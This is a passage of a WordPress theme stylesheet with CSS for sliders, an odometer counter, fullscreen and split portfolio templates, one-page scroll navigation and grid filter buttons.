  .tm-swiper.nav-style-4 .swiper-button-prev {
    left: 10px;
    right: auto;
  }
  .tm-swiper.nav-style-4 .swiper-button-next {
    right: 10px;
    left: auto;
  }
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
  *display: inline;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  position: relative;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
  *display: inline;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  *display: inline;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
  text-align: left;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
  display: block;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
  display: block;
  -webkit-backface-visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value {
  display: block;
  -webkit-transform: translateZ(0);
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
  position: absolute;
}

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 3s cubic-bezier(0.6, 0.3, 0.3, 1);
  transition: -webkit-transform 3s cubic-bezier(0.6, 0.3, 0.3, 1);
  transition: transform 3s cubic-bezier(0.6, 0.3, 0.3, 1);
  transition: transform 3s cubic-bezier(0.6, 0.3, 0.3, 1), -webkit-transform 3s cubic-bezier(0.6, 0.3, 0.3, 1);
}

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 3s cubic-bezier(0.6, 0.3, 0.3, 1);
  transition: -webkit-transform 3s cubic-bezier(0.6, 0.3, 0.3, 1);
  transition: transform 3s cubic-bezier(0.6, 0.3, 0.3, 1);
  transition: transform 3s cubic-bezier(0.6, 0.3, 0.3, 1), -webkit-transform 3s cubic-bezier(0.6, 0.3, 0.3, 1);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.odometer.odometer-auto-theme .odometer-value,
.odometer.odometer-theme-default .odometer-value {
  text-align: center;
}

.preview-icon-list {
  text-align: center;
  margin-bottom: -40px;
}

.preview-icon-list span {
  display: block;
  float: left;
  width: 33.333333%;
  margin-bottom: 40px;
  position: relative;
}

.preview-icon-list span:before {
  margin-bottom: 10px;
  display: block;
  font-size: 32px;
}

@media (max-width: 991px) {
  .preview-icon-list span {
    width: 50%;
  }
}

@media (max-width: 543px) {
  .preview-icon-list span {
    width: 100%;
  }
}

.page-template-portfolio-fullscreen-slider .page-header-inner {
  position: fixed;
  width: 100%;
}

.page-template-portfolio-fullscreen-slider .tm-swiper {
  height: 100vh;
}

.page-template-portfolio-fullscreen-slider .tm-swiper .swiper-container {
  height: 100%;
}

.page-template-portfolio-fullscreen-slider .tm-swiper .swiper-slide {
  min-width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.page-template-portfolio-fullscreen-slider .tm-swiper .swiper-nav-button {
  font-size: 60px;
  color: #ffffff;
  font-weight: bold;
  height: 60px;
  line-height: 1;
  width: 60px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.page-template-portfolio-fullscreen-slider .tm-swiper .swiper-button-prev, .page-template-portfolio-fullscreen-slider .tm-swiper .swiper-container-rtl .swiper-button-next {
  left: 45px;
}

.page-template-portfolio-fullscreen-slider .tm-swiper .swiper-button-next, .page-template-portfolio-fullscreen-slider .tm-swiper .swiper-container-rtl .swiper-button-prev {
  right: 45px;
}

.page-template-portfolio-fullscreen-slider .portfolio-info {
  position: absolute;
  bottom: 130px;
  right: 130px;
  text-align: right;
}

.page-template-portfolio-fullscreen-slider .portfolio-title {
  margin-bottom: 34px;
  max-width: 590px;
}

.page-template-portfolio-fullscreen-slider .portfolio-title a {
  color: #ffffff;
  font-size: 3.1vw;
  font-weight: bold;
  letter-spacing: -0.43px;
  line-height: 1.05em;
}

.page-template-portfolio-fullscreen-slider .portfolio-categories a {
  color: inherit;
}

.page-template-portfolio-fullscreen-slider.admin-bar .tm-swiper {
  height: calc(100vh - 32px);
}

@media screen and (max-width: 782px) {
  .page-template-portfolio-fullscreen-slider.admin-bar .tm-swiper {
    height: calc(100vh - 46px);
  }
}

.page-template-portfolio-fullscreen-slider-center .page-header-inner {
  position: fixed;
  width: 100%;
}

.page-template-portfolio-fullscreen-slider-center .page-main-content {
  width: 100%;
  height: calc(100vh - 32px);
}

.page-template-portfolio-fullscreen-slider-center .swiper-background-fade-wrapper {
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-template-portfolio-fullscreen-slider-center .swiper-background-fade-wrapper .inner {
  position: absolute;
  top: -15px;
  left: -15px;
  right: -15px;
  bottom: -15px;
  background-size: cover;
  -webkit-transition: background 1s cubic-bezier(0.41, 0.88, 0.4, 0.98);
  transition: background 1s cubic-bezier(0.41, 0.88, 0.4, 0.98);
  -webkit-filter: blur(10px);
          filter: blur(10px);
  -webkit-transform: scale(1.02);
      -ms-transform: scale(1.02);
          transform: scale(1.02);
}

.page-template-portfolio-fullscreen-slider-center .swiper-background-fade-wrapper .inner:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  content: "";
}

.page-template-portfolio-fullscreen-slider-center .swiper-button-prev,
.page-template-portfolio-fullscreen-slider-center .swiper-button-next {
  padding-bottom: 6px;
  width: 120px;
  height: auto;
  border-bottom: 1px solid #ffffff;
  background: none;
  color: #ffffff;
  font-weight: 500;
  font-size: 18px;
  margin-top: -61px;
}

.page-template-portfolio-fullscreen-slider-center .swiper-button-prev {
  right: 78%;
  left: auto;
}

.page-template-portfolio-fullscreen-slider-center .swiper-button-next {
  left: 78%;
  right: auto;
  text-align: right;
}

.page-template-portfolio-fullscreen-slider-center #fullscreen-center-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-template-portfolio-fullscreen-slider-center .portfolio-thumbnail {
  overflow: hidden;
}

.page-template-portfolio-fullscreen-slider-center .portfolio-item {
  padding: 0 20%;
}

.page-template-portfolio-fullscreen-slider-center .portfolio-info {
  padding-top: 41px;
}

.page-template-portfolio-fullscreen-slider-center .swiper-slide {
  width: 100% !important;
}

.page-template-portfolio-fullscreen-slider-center .portfolio-title {
  color: #ffffff;
  font-size: 42px;
}

.page-template-portfolio-fullscreen-slider-center .portfolio-title a {
  color: inherit;
  font-size: inherit;
}

.page-template-portfolio-fullscreen-slider-center .portfolio-categories {
  margin-bottom: 9px;
  font-weight: 500;
  font-size: 18px;
}

.page-template-portfolio-fullscreen-slider-center .portfolio-categories a {
  color: inherit;
}

.page-template-portfolio-fullscreen-slider-center .extra-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 100px;
  height: 100px;
}

.page-template-portfolio-fullscreen-slider-center .extra-info .center-column {
  text-align: center;
}

.page-template-portfolio-fullscreen-slider-center .extra-info .right-column {
  text-align: right;
}

.page-template-portfolio-fullscreen-slider-center .extra-info a {
  color: inherit;
}

.page-template-portfolio-fullscreen-slider-center .extra-info a:hover {
  color: #ffffff;
}

.page-template-portfolio-fullscreen-slider-center .tm-social-network {
  margin: 0 -10px;
}

.page-template-portfolio-fullscreen-slider-center .tm-social-network a {
  padding: 5px 10px;
}

.page-template-portfolio-fullscreen-slider-center.admin-bar .page-main-content {
  height: calc(100vh - 32px);
}

@media (max-width: 991px) {
  .page-template-portfolio-fullscreen-slider-center .portfolio-item {
    padding: 0 15%;
  }
  .page-template-portfolio-fullscreen-slider-center .extra-info {
    padding: 0 30px;
  }
}

@media (max-width: 767px) {
  .page-template-portfolio-fullscreen-slider-center .swiper-navigation-wrap {
    display: none;
  }
  .page-template-portfolio-fullscreen-slider-center .portfolio-title {
    font-size: 30px;
  }
  .page-template-portfolio-fullscreen-slider-center .extra-info .col-sm-4 + .col-sm-4 {
    margin-top: 10px;
  }
  .page-template-portfolio-fullscreen-slider-center .left-column,
  .page-template-portfolio-fullscreen-slider-center .right-column {
    text-align: center !important;
  }
}

.page-template-portfolio-fullscreen-split-slider .site {
  height: 100%;
}

.page-template-portfolio-fullscreen-split-slider #multiscroll-nav.right {
  right: 90px;
}

.page-template-portfolio-fullscreen-split-slider #multiscroll-nav li {
  width: 19px;
  height: 18px;
}

.page-template-portfolio-fullscreen-split-slider #multiscroll-nav li .active span:before, .page-template-portfolio-fullscreen-split-slider #multiscroll-nav li:hover span:before {
  width: 100%;
  height: 100%;
}

.page-template-portfolio-fullscreen-split-slider #multiscroll-nav span {
  width: 16px;
  height: 16px;
  background-color: transparent;
  border: 0;
}

.page-template-portfolio-fullscreen-split-slider #multiscroll-nav span:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 100%;
  width: 8px;
  height: 8px;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background: #dddddd;
  z-index: 1;
}

.page-template-portfolio-fullscreen-split-slider .ms-section {
  background: #000000 no-repeat center;
  background-size: cover;
}

.page-template-portfolio-fullscreen-split-slider .ms-right .ms-section:before {
  background: #000000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: '';
  z-index: 1;
}

.page-template-portfolio-fullscreen-split-slider .ms-right .ms-section .ms-tableCell {
  z-index: 2;
  position: relative;
}

.page-template-portfolio-fullscreen-split-slider .portfolio-info {
  padding-left: 120px;
  padding-right: 120px;
}

.page-template-portfolio-fullscreen-split-slider .portfolio-title {
  max-width: 550px;
  margin-left: -5px;
  margin-bottom: 48px;
}

.page-template-portfolio-fullscreen-split-slider .portfolio-title a {
  font-size: 60px;
  color: #ffffff;
  font-weight: bold;
  letter-spacing: -0.43px;
  line-height: 1.05em;
}

.page-template-portfolio-fullscreen-split-slider .portfolio-categories {
  margin-bottom: 32px;
}

.page-template-portfolio-fullscreen-split-slider .portfolio-categories a {
  color: inherit;
}

.page-template-portfolio-fullscreen-split-slider .extra-info {
  position: fixed;
  bottom: 50px;
  right: 1px;
  width: 50%;
  padding: 0 100px 0 120px;
}

.page-template-portfolio-fullscreen-split-slider .extra-info .left-column {
  font-size: 14px;
}

.page-template-portfolio-fullscreen-split-slider .tm-social-network {
  margin: 0 -10px;
  text-align: right;
}

.page-template-portfolio-fullscreen-split-slider .tm-social-network a {
  padding: 5px 10px;
  color: #ffffff;
}

@media (max-width: 1199px) {
  .page-template-portfolio-fullscreen-split-slider #multiscroll-nav.right {
    right: 15px;
  }
  .page-template-portfolio-fullscreen-split-slider .portfolio-info {
    padding: 0 60px 0 30px;
  }
  .page-template-portfolio-fullscreen-split-slider .extra-info {
    padding: 0 20px;
  }
}

@media (max-width: 767px) {
  .page-template-portfolio-fullscreen-split-slider .ms-left {
    opacity: 0;
  }
  .page-template-portfolio-fullscreen-split-slider .ms-right {
    width: 100% !important;
  }
  .page-template-portfolio-fullscreen-split-slider .ms-right .ms-section:before {
    opacity: .6;
  }
  .page-template-portfolio-fullscreen-split-slider .portfolio-title a {
    font-size: 50px;
  }
  .page-template-portfolio-fullscreen-split-slider .extra-info {
    width: 100%;
  }
  .page-template-portfolio-fullscreen-split-slider .extra-info .left-column {
    font-size: 14px;
  }
}

@media (max-width: 543px) {
  .page-template-portfolio-fullscreen-split-slider .portfolio-title a {
    font-size: 40px;
  }
}

.page-template-portfolio-fullscreen-split-slider-2 .site {
  height: 100%;
}

.page-template-portfolio-fullscreen-split-slider-2 .page-header-inner {
  position: fixed;
  width: 100%;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper {
  height: 100vh;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-container {
  height: 100%;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-slide {
  min-width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-tools {
  position: absolute;
  top: auto;
  right: calc(50% + 75px);
  bottom: 80px;
  left: auto;
  display: inline-block;
  padding: 13px 2em;
  z-index: 999;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-tools:hover .swiper-pagination {
  visibility: visible;
  opacity: 1;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-tools:hover .swiper-button-prev {
  -webkit-transform: translate(-50%, -100%);
      -ms-transform: translate(-50%, -100%);
          transform: translate(-50%, -100%);
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-tools:hover .swiper-button-next {
  -webkit-transform: translate(-50%, 100%);
      -ms-transform: translate(-50%, 100%);
          transform: translate(-50%, 100%);
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-nav-button {
  right: 0 !important;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  margin: 0;
  width: 71px;
  height: 18px;
  font-size: 0;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-button-prev {
  top: 0;
  bottom: auto;
  background: var(--wpr-bg-9653f464-22fe-4c09-9da5-dd1319d5a919) no-repeat center;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-button-next {
  top: auto;
  bottom: 0;
  background: var(--wpr-bg-ee716e48-5594-443c-a938-b8d27a96d0c7) no-repeat center;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper.pagination-style-portfolio-fullscreen-split {
  margin-bottom: 0 !important;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper.pagination-style-portfolio-fullscreen-split .swiper-pagination {
  visibility: hidden;
  opacity: 0;
  position: static;
  text-align: right;
  font-size: 20px;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper.pagination-style-portfolio-fullscreen-split .swiper-pagination-bullet {
  width: auto;
  height: auto;
  color: #222222;
  margin: 0;
  padding: 0 10px;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper.pagination-style-portfolio-fullscreen-split .swiper-pagination-bullet:before {
  display: none;
}

.page-template-portfolio-fullscreen-split-slider-2 .tm-swiper.pagination-style-portfolio-fullscreen-split .swiper-pagination-bullet-active {
  color: inherit !important;
}

.page-template-portfolio-fullscreen-split-slider-2.admin-bar .tm-swiper {
  height: calc(100vh - 32px);
}

.page-template-portfolio-fullscreen-split-slider-2 .slide-wrapper {
  width: 100%;
  height: 100%;
}

.page-template-portfolio-fullscreen-split-slider-2 .left-section,
.page-template-portfolio-fullscreen-split-slider-2 .right-section {
  float: left;
  height: 100%;
}

.page-template-portfolio-fullscreen-split-slider-2 .left-section {
  display: table;
  width: calc(50% - 30px);
}

.page-template-portfolio-fullscreen-split-slider-2 .left-section-inner {
  display: table-cell;
  vertical-align: middle;
}

.page-template-portfolio-fullscreen-split-slider-2 .right-section {
  width: calc(50% + 30px);
  background-position: center;
  background-size: cover;
}

.page-template-portfolio-fullscreen-split-slider-2 .portfolio-info {
  padding-right: 120px;
  padding-left: 120px;
}

.page-template-portfolio-fullscreen-split-slider-2 .portfolio-title {
  margin-bottom: 36px;
  margin-left: -5px;
  max-width: 550px;
  font-size: 70px;
}

.page-template-portfolio-fullscreen-split-slider-2 .portfolio-categories {
  margin-bottom: 19px;
}

.page-template-portfolio-fullscreen-split-slider-2 .portfolio-categories a {
  color: inherit;
  font-weight: 500;
  font-size: 18px;
}

.page-template-fullscreen-split-feature .tm-animation {
  opacity: 1;
}

.page-template-fullscreen-split-feature .left-section,
.page-template-fullscreen-split-feature .right-section {
  float: left;
  width: 50%;
  height: 100%;
}

.page-template-fullscreen-split-feature .left-section {
  width: 50%;
  height: 100%;
  background: #000000 no-repeat center;
  background-size: cover;
}

.page-template-fullscreen-split-feature .right-section {
  position: relative;
  overflow: hidden;
  overflow-y: auto;
  padding: 150px 120px 100px 100px;
  background-color: #182141;
}

.page-template-fullscreen-split-feature .tm-social-network {
  position: fixed;
  top: 25%;
  right: 80px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  -webkit-transform-origin: top right;
      -ms-transform-origin: top right;
          transform-origin: top right;
  margin: 0 -10px;
}

.page-template-fullscreen-split-feature .tm-social-network a {
  padding: 5px 10px;
}

.page-template-fullscreen-split-feature .tm-social-network a span {
  position: relative;
}

.page-template-fullscreen-split-feature .tm-social-network a span:after {
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 0;
  height: 1px;
  content: '';
}

.page-template-fullscreen-split-feature .tm-social-network a:hover span:after {
  width: 100%;
}

.page-template-fullscreen-split-feature .tm-heading {
  word-break: break-word;
}

.page-template-fullscreen-split-feature .vc_row {
  position: static !important;
  width: auto !important;
}

@media (max-width: 1199px) {
  .page-template-fullscreen-split-feature .right-section {
    padding: 150px 50px 100px 50px;
  }
  .page-template-fullscreen-split-feature .tm-social-network {
    margin-top: 50px;
    position: static;
    -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@media (max-width: 1023px) {
  .page-template-fullscreen-split-feature .fullscreen-wrap {
    height: auto !important;
    width: 100% !important;
  }
  .page-template-fullscreen-split-feature .left-section,
  .page-template-fullscreen-split-feature .right-section {
    float: none;
    width: 100%;
  }
}


html.fp-enabled,
.fp-enabled body {
  overflow: hidden;
  
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

#superContainer {
  height: 100%;
  position: relative;
  
  -ms-touch-action: none;
  
  touch-action: none;
}

.fp-section {
  position: relative;
  box-sizing: border-box;
}

.fp-slide {
  float: left;
}

.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}

.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  position: relative;
}

.fp-slidesContainer {
  float: left;
  position: relative;
}

.fp-controlArrow {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}

.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}

.fp-scrollable {
  overflow: scroll;
}

.fp-notransition {
  -webkit-transition: none !important;
  transition: none !important;
}

.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}

.fp-slidesNav.bottom {
  bottom: 17px;
}

.fp-slidesNav.top {
  top: 17px;
}

#fp-nav ul,
.fp-slidesNav ul {
  margin: 0;
  padding: 0;
}

#fp-nav ul li,
.fp-slidesNav ul li {
  display: block;
  width: 16px;
  height: 16px;
  margin: 12px 7px;
  position: relative;
}

#fp-nav ul li a,
.fp-slidesNav ul li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#fp-nav ul li a span,
.fp-slidesNav ul li a span {
  border-radius: 100%;
  position: absolute;
  z-index: 1;
  height: 50%;
  width: 50%;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  background: #eee;
}

#fp-nav ul li a.active span,
.fp-slidesNav ul li a.active span {
  width: 100%;
  height: 100%;
}

#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}

#fp-nav.right {
  right: 90px;
}

#fp-nav.left {
  left: 90px;
}

.page-template-one-page-scroll[data-row-skin="light"] #fp-nav ul li a {
  color: #fff;
}

.page-template-one-page-scroll[data-row-skin="light"] #fp-nav ul li span {
  border-color: #fff;
}

.page-template-one-page-scroll[data-row-skin="dark"] #fp-nav ul li span {
  border-color: #e6e8ee;
}

#fp-nav ul li .fp-tooltip {
  position: absolute;
  top: 50%;
  color: #fff;
  font-size: 13px;
  white-space: nowrap;
  max-width: 220px;
  overflow: hidden;
  display: block;
  opacity: 0;
  width: 0;
  cursor: pointer;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}

#fp-nav ul li .fp-tooltip.left {
  left: 30px;
}

#fp-nav ul li:hover .fp-tooltip {
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  width: auto;
  opacity: 1;
}

#fp-nav.fp-show-active a.active + .fp-tooltip {
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  width: auto;
  opacity: 1;
}

.fp-slidesNav ul li {
  display: inline-block;
}

.fp-auto-height.fp-section,
.fp-auto-height .fp-slide,
.fp-auto-height .fp-tableCell {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive.fp-section,
.fp-responsive .fp-auto-height-responsive .fp-slide,
.fp-responsive .fp-auto-height-responsive .fp-tableCell {
  height: auto !important;
}

.fp-scrollable {
  overflow: hidden;
}

.fp-scrollable .fp-scroller {
  overflow: hidden;
}

.one-page-scroll.tm-enable-onepage-animation > .vc-row-wrapper,
.one-page-scroll.tm-enable-onepage-animation > .vc_vc_row {
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #fff;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  z-index: 1;
}

.one-page-scroll.tm-enable-onepage-animation > .vc-row-wrapper.active,
.one-page-scroll.tm-enable-onepage-animation > .vc_vc_row.active {
  z-index: 10;
}

.one-page-scroll.tm-enable-onepage-animation > .vc-row-wrapper:not(.active):not(.fp-completely),
.one-page-scroll.tm-enable-onepage-animation > .vc_vc_row:not(.active):not(.fp-completely) {
  top: 100%;
  pointer-events: none;
  visibility: hidden;
}

.fp-enabled .vc_row.vc_row-outer {
  margin-left: 0;
  margin-right: 0;
}

.fp-enabled .fp-table {
  display: table !important;
}

.fp-enabled .section-full-wide .wpb_row {
  width: 100%;
}

.fp-enabled .wpb_row {
  width: 1200px;
  max-width: 100%;
  margin: 0 auto;
  position: relative;
}

.fp-enabled .wpb_row:before, .fp-enabled .wpb_row:after {
  content: " ";
  display: table;
}

.fp-enabled .wpb_row:after {
  clear: both;
}

.fp-enabled .vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .wpb_row > .vc_column_container {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.fp-enabled .vc_row.vc_row-o-content-middle .wpb_row > .vc_column_container > .vc_column-inner {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.fp-enabled .vc_row.vc_row-flex .wpb_row {
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.fp-enabled .vc_row.vc_row-flex .wpb_row > .vc_column_container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.fp-enabled .vc_row.vc_row-flex .wpb_row > .vc_column_container > .vc_column-inner {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}

.fp-enabled .site {
  position: relative;
  left: 0;
  overflow: hidden;
  -webkit-transition: -webkit-transform .3s ease-in-out;
  transition: -webkit-transform .3s ease-in-out;
  transition: transform .3s ease-in-out;
  transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
}

.fp-enabled .page-template-one-page-scroll #page-content,
.fp-enabled .page-template-one-page-scroll #page-footer-wrapper {
  position: relative;
  z-index: 2;
  -webkit-transition: -webkit-transform .6s ease;
  transition: -webkit-transform .6s ease;
  transition: transform .6s ease;
  transition: transform .6s ease, -webkit-transform .6s ease;
}

.fp-enabled .page-template-one-page-scroll.tm-one-page-footer-expanded #page-content {
  -webkit-transform: translateY(-50px);
      -ms-transform: translateY(-50px);
          transform: translateY(-50px);
}

.fp-enabled .page-template-one-page-scroll.tm-one-page-footer-expanded #page-footer-wrapper {
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%);
}

.fp-enabled .page-template-one-page-scroll .main-logo {
  display: none;
}

.fp-enabled .page-template-one-page-scroll[data-row-skin="light"] .onepage-pagination a {
  color: #fff;
}

.fp-enabled .page-template-one-page-scroll[data-row-skin="light"] .page-open-mobile-menu i,
.fp-enabled .page-template-one-page-scroll[data-row-skin="light"] .page-open-main-menu i,
.fp-enabled .page-template-one-page-scroll[data-row-skin="light"] .popup-search-wrap i,
.fp-enabled .page-template-one-page-scroll[data-row-skin="light"] .mini-cart .mini-cart-icon {
  color: #fff !important;
}

.fp-enabled .page-template-one-page-scroll[data-row-skin="light"] .light-logo {
  display: inline-block;
}

.fp-enabled .page-template-one-page-scroll[data-row-skin="light"] .dark-logo {
  display: none;
}

.fp-enabled .page-template-one-page-scroll[data-row-skin="dark"] .onepage-pagination a {
  color: inherit;
}

.fp-enabled .page-template-one-page-scroll[data-row-skin="dark"] .page-open-mobile-menu i,
.fp-enabled .page-template-one-page-scroll[data-row-skin="dark"] .page-open-main-menu i,
.fp-enabled .page-template-one-page-scroll[data-row-skin="dark"] .popup-search-wrap i,
.fp-enabled .page-template-one-page-scroll[data-row-skin="dark"] .mini-cart .mini-cart-icon {
  color: #222 !important;
}

.fp-enabled .page-template-one-page-scroll[data-row-skin="dark"] .light-logo {
  display: none;
}

.fp-enabled .page-template-one-page-scroll[data-row-skin="dark"] .dark-logo {
  display: inline-block;
}

@media (max-width: 767px) {
  #fp-nav.right {
    right: 40px;
  }
  #fp-nav.left {
    left: 40px;
  }
}

@media (max-width: 543px) {
  #fp-nav.right {
    right: 20px;
  }
  #fp-nav.left {
    left: 20px;
  }
}


.tm-grid-wrapper .tm-filter-button-group {
  padding-bottom: 80px;
}

.tm-grid-wrapper .tm-filter-button-group.right {
  text-align: right;
}

.tm-grid-wrapper .tm-filter-button-group.center {
  text-align: center;
}

.tm-grid-wrapper .tm-filter-button-group.show-filter-counter {
  padding-top: 30px;
}

.tm-grid-wrapper .tm-filter-button-group-inner {
  margin: 0 -15px;
}

.tm-grid-wrapper .btn-filter {
  position: relative;
  display: inline-block;
  padding: 10px 15px 0;
  font-size: 18px;
  line-height: 1;
}

.tm-grid-wrapper .btn-filter:hover .filter-counter {
  bottom: 100%;
  visibility: visible;
  opacity: 1;
}

.tm-grid-wrapper .btn-filter.current .filter-text:after, .tm-grid-wrapper .btn-filter:hover .filter-text:after {
  bottom: -12px;
}

.tm-grid-wrapper .filter-text {
  padding: 10px 0 3px;
  position: relative;
  text-transform: capitalize;
  color: #999;
}

.tm-grid-wrapper .filter-text:after {
  position: absolute;
  width: 5px;
  height: 5px;
  bottom: -15px;
  border-radius: 50%;
  left: 50%;
